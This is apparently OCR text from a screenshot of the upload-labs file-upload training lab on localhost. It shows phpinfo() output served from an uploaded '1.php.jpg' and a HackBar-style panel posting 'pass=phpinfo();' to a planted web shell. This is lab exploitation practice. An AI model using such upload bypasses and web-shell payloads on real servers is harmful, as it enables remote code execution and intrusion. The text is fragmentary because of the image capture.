 127.0.0.1/upload-labs/upload/1.php.jpg
PHP Version 5.4.45
System Windows NT DESKTOP-L6IDPB4 6.2 build 9200 (Wi
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build
pack" "--without-mssql" "--without-pdo-mssql" "--with
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\insta
object-out-dir=../obj/" "--enable-com-dotnet=shared" "
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/upload-labs/upload/1.php.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=phpinfo();